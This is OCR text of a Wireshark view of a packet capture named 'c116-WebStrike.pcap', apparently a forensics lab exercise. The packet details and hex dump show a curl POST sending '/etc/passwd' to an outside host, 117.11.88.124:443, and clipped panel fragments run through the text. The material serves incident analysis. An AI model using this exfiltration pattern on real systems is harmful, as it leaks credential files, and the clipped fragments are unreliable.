 ooki
Wireshark · Packet 267 · c116-WebStrike.pcap
ensitive
String
get
Find
Cancel
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x79ee [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
[iRTT: 0.000204000 seconds]
[Bytes in flight: 162]
[Bytes sent since last PSH flag: 162]
TCP payload (162 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "/etc/passwd" = ""
0000 00 50 56 c0 00 09 00 0c 29 61 97 cd 08 00 45 00 ·PV·····)a····E·
0010 00 d6 bd 6f 40 00 40 06 57 ab 18 31 3f 4f 75 0b ···o@·@·W··1?Ou·
0020 58 7c d4 a6 01 bb 3c 5c 4f 1b 38 72 84 2f 80 18 X|····<\O·8r·/··
0030 01 f6 79 ee 00 00 01 01 08 0a b4 d2 51 f7 26 62 ··y·········Q·&b
0040 e0 a1 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e ··POST / HTTP/1.
0050 31 0d 0a 48 6f 73 74 3a 20 31 31 37 2e 31 31 2e 1··Host: 117.11.
0060 38 38 2e 31 32 34 3a 34 34 33 0d 0a 55 73 65 72 88.124:443··User
0070 2d 41 67 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 38 -Agent: curl/7.8
0080 31 2e 30 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 1.0··Accept: */*
0090 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Content-Length
00a0 3a 20 31 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 : 11··Content-Ty
00b0 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
00c0 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-form-urlen
00d0 63 6f 64 65 64 0d 0a 0d 0a 2f 65 74 63 2f 70 61 coded····/etc/pa
00e0 73 73 77 64 sswd
Protocol Length Info
88.124 TCP 73 54448 → 8080 [PSH, ACK] Seq=3370 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3377 W…
88.124 TCP 67 54448 → 8080 [PSH, ACK] Seq=3377 Ack=…
88.124 HTTP 228 POST / HTTP/1.1 (application/x-www-f…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3378 W…
88.124 TCP 69 54448 → 8080 [PSH, ACK] Seq=3378 Ack=…
3.79 TCP 66 443 → 54438 [ACK] Seq=1 Ack=163 Win=6…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3381 W…
3.79 TCP 264 443 → 54438 [PSH, ACK] Seq=1 Ack=163 …
88.124 TCP 66 54438 → 443 [ACK] Seq=163 Ack=199 Win…
88.124 TCP 67 54448 → 8080 [PSH, ACK] Seq=3381 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3382 W…
88.124 TCP 74 54448 → 8080 [PSH, ACK] Seq=3382 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3390 W…
88.124 TCP 67 54448 → 8080 [PSH, ACK] Seq=3390 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3391 W…
88.124 TCP 68 54448 → 8080 [PSH, ACK] Seq=3391 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3393 W…
88.124 TCP 67 54448 → 8080 [PSH, ACK] Seq=3393 Ack=…
3.79 TCP 66 8080 → 54448 [ACK] Seq=100 Ack=3394 W…
88.124 TCP 68 54448 → 8080 [PSH, ACK] Seq=3394 Ack=…
c0 00 09 00 0c 29 61 97 cd 08 00 45 00 ·PV·····)a····E·
6f 40 00 40 06 57 ab 18 31 3f 4f 75 0b ···o@·@·W··1?Ou·
a6 01 bb 3c 5c 4f 1b 38 72 84 2f 80 18 X|····<\O·8r·/··
ee 00 00 01 01 08 0a b4 d2 51 f7 26 62 ··y·········Q·&b
4f 53 54 20 2f 20 48 54 54 50 2f 31 2e ··POST / HTTP/1.
48 6f 73 74 3a 20 31 31 37 2e 31 31 2e 1··Host: 117.11.
31 32 34 3a 34 34 33 0d 0a 55 73 65 72 88.124:443··User
65 6e 74 3a 20 63 75 72 6c 2f 37 2e 38 -Agent: curl/7.8
0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 1.0··Accept: */*
6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Content-Length
31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 : 11··Content-Ty
20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-form-urlen
65 64 0d 0a 0d 0a 2f 65 74 63 2f 70 61 coded····/etc/pa
64 sswd
e at
naly
n cr
vuln
upl
are
acce
files
ll he
utbo
ata
e at